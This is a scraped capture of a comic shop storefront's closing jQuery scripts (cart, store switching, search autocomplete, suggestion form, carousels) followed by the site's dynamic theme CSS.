				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Home/AllDynamicCssNewTheme
body_size: 402
content:



header {
    background-color: #CCC!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #1b1b1b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #CCC!important;
    }

    .redbg {
    background-color:#CCC!important;
    }

    .whitebtn {
    background-color: #1b1b1b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #1b1b1b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #CCC!important;
    color: #000!important;
    border: 1px solid #CCC!important;
    }

    .btn:hover {
    color: #CCC!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#CCC!important;
    }

    .left-section h3 {
    background-color: #CCC!important;
    color:  #000!important;

    }
    footer {
    background-color: #1b1b1b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #CCC!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #1b1b1b !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }

    .sorting li a:hover{
    background-color:#CCC!important;
    border: 1px solid #CCC!important;

    }
    .optionlist li a:hover {
    color:#CCC!important;
    }

    .popup_page h2 {
    background-color:#CCC!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #CCC!important;
    border: 1px solid #CCC!important;
    background: #fff !important;
    }